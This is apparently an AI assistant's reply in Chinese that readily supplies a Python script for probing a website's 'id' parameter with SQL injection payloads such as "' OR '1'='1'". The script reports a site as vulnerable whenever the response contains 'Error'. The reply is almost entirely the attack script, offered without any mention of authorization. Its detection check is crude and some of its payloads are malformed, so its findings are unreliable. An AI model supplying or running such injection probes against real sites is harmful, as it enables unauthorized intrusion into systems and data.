 当然没有问题，以下是一个简单的开发漏洞挖掘程序的代码示例：
```
import requests
# 定义要扫描的目标URL
target_url = 'http://example.com'
# 定义要测试的漏洞参数
vulnerable_param = 'id'
# 定义常见的漏洞 payload
payloads = [
    "' OR '1'='1'",
    "' OR '1'='1'--",
    "' OR '1'='1'/*",
    "' OR '1'='1'\""
]
# 发送带有漏洞 payload 的请求并判断是否存在漏洞
def test_vulnerability(payload):
    url = target_url + '?' + vulnerable_param + '=' + payload
    response = requests.get(url)
    if response.text.find("Error") != -1:
        print("目标存在漏洞：" + url)
    else:
        print("目标不存在漏洞：" + url)
# 遍历所有 payload 进行测试
for payload in payloads:
    test_vulnerability(payload)
```